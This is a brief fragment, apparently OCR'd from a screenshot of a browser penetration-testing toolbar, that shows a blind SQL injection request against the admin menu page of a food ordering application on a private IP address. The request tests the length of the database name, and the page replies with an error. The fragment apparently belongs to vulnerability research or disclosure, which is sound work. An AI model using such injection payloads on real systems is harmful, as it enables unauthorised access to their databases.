 Load URL
192.168.1.19/ffos/admin/menus/view_menu.php?id=1' and length(database()) =6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
menu ID is not valid.
确定